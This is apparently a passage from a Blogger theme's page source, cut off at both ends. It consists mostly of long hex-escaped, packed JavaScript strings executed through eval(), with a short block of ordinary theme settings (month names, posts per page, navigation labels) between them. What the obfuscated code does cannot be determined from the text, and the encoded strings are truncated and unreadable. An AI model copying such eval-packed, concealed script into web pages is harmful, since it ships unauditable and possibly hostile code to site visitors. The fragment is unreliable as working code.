7a\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x31\x74\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x31\x63\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x66\x5c\x5c\x4e\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x31\x35\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x68\x5c\x5c\x31\x66\x5c\x5c\x31\x62\x5c\x5c\x31\x67\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6c\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x4e\x5c\x5c\x31\x6f\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4e\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x31\x64\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x31\x6c\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x31\x71\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x52\x5c\x5c\x31\x64\x5c\x5c\x54\x5c\x5c\x31\x6c\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x31\x32\x5c\x5c\x54\x5c\x5c\x53\x5c\x5c\x52\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x7a\x5c\x5c\x46\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x31\x34\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x51\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x57\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x31\x49\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x62\x22\x5d\x3b\x31\x4f\x28\x31\x47\x28\x31\x41\x2c\x31\x7a\x2c\x31\x31\x2c\x31\x45\x2c\x31\x79\x2c\x31\x57\x29\x7b\x31\x79\x3d\x31\x47\x28\x31\x31\x29\x7b\x31\x46\x28\x31\x31\x3c\x31\x7a\x3f\x31\x33\x5b\x34\x5d\x3a\x31\x79\x28\x31\x56\x28\x31\x31\x2f\x31\x7a\x29\x29\x29\x2b\x28\x28\x31\x31\x3d\x31\x31\x25\x31\x7a\x29\x3e\x31\x55\x3f\x31\x54\x5b\x31\x33\x5b\x35\x5d\x5d\x28\x31\x31\x2b\x31\x53\x29\x3a\x31\x31\x2e\x31\x52\x28\x31\x4a\x29\x29\x7d\x3b\x31\x50\x28\x31\x31\x2d\x2d\x29\x7b\x31\x51\x28\x31\x45\x5b\x31\x31\x5d\x29\x7b\x31\x41\x3d\x31\x41\x5b\x31\x33\x5b\x38\x5d\x5d\x28\x31\x4e\x20\x31\x4d\x28\x31\x33\x5b\x36\x5d\x2b\x31\x79\x28\x31\x31\x29\x2b\x31\x33\x5b\x36\x5d\x2c\x31\x33\x5b\x37\x5d\x29\x2c\x31\x45\x5b\x31\x31\x5d\x29\x7d\x7d\x3b\x31\x46\x20\x31\x41\x7d\x28\x31\x33\x5b\x30\x5d\x2c\x31\x4c\x2c\x31\x4b\x2c\x31\x33\x5b\x33\x5d\x5b\x31\x33\x5b\x32\x5d\x5d\x28\x31\x33\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x31\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x43\x7c\x78\x32\x37\x7c\x78\x36\x35\x7c\x78\x32\x32\x7c\x78\x33\x31\x7c\x78\x37\x34\x7c\x78\x33\x44\x7c\x78\x32\x30\x7c\x78\x32\x45\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x37\x32\x7c\x78\x36\x46\x7c\x78\x37\x33\x7c\x78\x36\x31\x7c\x78\x36\x39\x7c\x78\x36\x43\x7c\x78\x36\x45\x7c\x78\x33\x43\x7c\x78\x33\x45\x7c\x78\x32\x42\x7c\x78\x33\x32\x7c\x78\x32\x46\x7c\x78\x32\x43\x7c\x78\x36\x34\x7c\x78\x33\x42\x7c\x78\x37\x35\x7c\x78\x36\x37\x7c\x78\x36\x32\x7c\x78\x36\x33\x7c\x78\x36\x36\x7c\x78\x37\x30\x7c\x78\x36\x44\x7c\x78\x33\x35\x7c\x78\x32\x44\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x36\x38\x7c\x78\x33\x36\x7c\x78\x33\x41\x7c\x78\x37\x39\x7c\x78\x33\x37\x7c\x78\x37\x37\x7c\x78\x33\x38\x7c\x78\x33\x30\x7c\x78\x33\x39\x7c\x78\x34\x31\x7c\x78\x37\x36\x7c\x78\x36\x41\x7c\x78\x34\x33\x7c\x78\x35\x44\x7c\x78\x32\x34\x7c\x78\x35\x42\x7c\x78\x37\x38\x7c\x5f\x30\x78\x64\x61\x38\x35\x78\x33\x7c\x78\x34\x36\x7c\x5f\x30\x78\x33\x30\x61\x33\x7c\x78\x34\x34\x7c\x78\x36\x42\x7c\x78\x37\x41\x7c\x78\x34\x32\x7c\x78\x32\x31\x7c\x78\x35\x30\x7c\x78\x34\x35\x7c\x78\x34\x44\x7c\x78\x34\x46\x7c\x78\x33\x34\x7c\x78\x34\x41\x7c\x78\x35\x34\x7c\x78\x34\x43\x7c\x78\x34\x38\x7c\x78\x35\x33\x7c\x78\x32\x33\x7c\x78\x35\x46\x7c\x78\x33\x33\x7c\x78\x34\x37\x7c\x78\x32\x36\x7c\x78\x34\x39\x7c\x78\x34\x45\x7c\x78\x37\x31\x7c\x78\x34\x42\x7c\x78\x33\x46\x7c\x78\x35\x35\x7c\x78\x35\x41\x7c\x78\x35\x37\x7c\x78\x35\x31\x7c\x78\x35\x36\x7c\x5f\x30\x78\x64\x61\x38\x35\x78\x35\x7c\x5f\x30\x78\x64\x61\x38\x35\x78\x32\x7c\x5f\x30\x78\x64\x61\x38\x35\x78\x31\x7c\x78\x35\x39\x7c\x78\x35\x32\x7c\x78\x35\x38\x7c\x5f\x30\x78\x64\x61\x38\x35\x78\x34\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x76\x61\x72\x7c\x78\x35\x43\x7c\x33\x36\x7c\x31\x36\x36\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x64\x61\x38\x35\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_XwKZS1);
//]]>
</script><!-- Slider Scripts -->
<script>
  //<![CDATA[



  //]]>
</script>
<script type='text/javascript'>
//<![CDATA[
/*GLOBAL SETTINGS, USER CAN CHANGE*/
var MONTH_FORMAT = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Agu", "Sep", "Oct", "Nov", "Dec"];
var NO_IMAGE = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh4IO3YwyDA-QmmUaA7md4qMaUJHL352K39eupVdZ9di97y8hvf3SInOMcRE4DUVbgYvUWzQd_KeSIScHPwfzbQtQB1Fc7Pd7D_olOMNByMaV0K_F2j1Q0HO34tpjOMCd-ebJYJXvrU3Yg/s1600-r/nth.png";
var POST_PER_PAGE = 6; // number of posts per page "navigation"
var LABEL_SEARCH_NUM = 6; // number of posts labels search
var POSTNAV_PREV_TEXT = "Previous"; // post nav text "previous post"
var POSTNAV_NEXT_TEXT = "Next"; // post nav text "next post"
var COMMENTS_TEXT = "Leave a Comment"; // comments text "leave a comment"

// Main Scripts 
var _YhpbPn= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4d\x20\x31\x79\x3d\x5b\x22\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x31\x68\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x31\x71\x5c\x5c\x6e\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x31\x68\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x41\x5c\x5c\x67\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x31\x71\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6c\x5c\x5c\x31\x35\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6e\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x31\x67\x5c\x5c\x67\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x31\x71\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x31\x67\x5c\x5c\x73\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x33